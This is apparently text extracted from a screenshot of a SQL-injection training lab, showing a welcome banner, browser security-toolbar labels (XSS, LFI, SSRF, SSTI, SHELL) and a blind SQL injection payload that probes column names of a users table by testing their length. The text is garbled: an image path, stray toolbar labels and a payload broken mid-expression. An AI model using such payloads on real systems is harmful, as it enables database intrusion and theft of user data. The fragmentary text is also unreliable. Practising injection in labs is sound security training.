 Welcome Dhakkan
You are in...........
DUMB SERI
隐私与安全 Lighthouse 记录器 HackBar
XSS LFI SSRF SSTI SHELL ENCODING HAS
and length((select group_concat(column_name) from information_
users'))=20-- -